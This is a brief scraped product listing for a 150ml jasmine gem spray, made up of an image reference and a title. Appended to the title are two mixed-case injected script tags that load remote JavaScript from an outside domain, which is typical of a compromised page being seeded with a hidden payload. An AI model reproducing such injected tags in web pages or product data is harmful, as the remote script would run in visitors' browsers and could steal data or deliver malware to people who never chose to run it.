 150ml Divine Connection/ RMS/ Jasmine gem spray<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>